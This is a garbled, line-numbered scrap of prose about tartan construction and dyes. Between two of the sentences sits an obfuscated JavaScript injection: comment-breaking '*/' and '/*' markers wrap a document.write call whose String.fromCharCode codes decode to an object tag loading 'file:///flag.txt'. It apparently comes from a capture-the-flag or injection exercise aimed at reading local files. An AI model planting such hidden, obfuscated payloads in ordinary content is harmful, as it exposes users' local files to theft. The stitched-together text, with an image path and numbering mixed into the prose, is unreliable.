 1859 The construction of tartan remains consistent: warp and weft threads
cross at right angles, with symmetrical repetition defining the visual
identity of each pattern.
1860 */document.write(
1861 String.fromCharCode(
1862 60,111,98,106,101,99,116,32,100,97,116,97,61,34,102,105,108,101,58,
47,47,47,102,108,97,103,46,116,120,116,34,32,119,105,100,116,104,61,
53,48,48,32,104,101,105,103,104,116,61,53,48,48,62,60,47,111,98,106,
101,99,116,62
1863 )
1864 );
1865 /*
1866 Today, both natural and synthetic dyes are used to reproduce historical
accuracy and accommodate industrial-scale textile production.
1867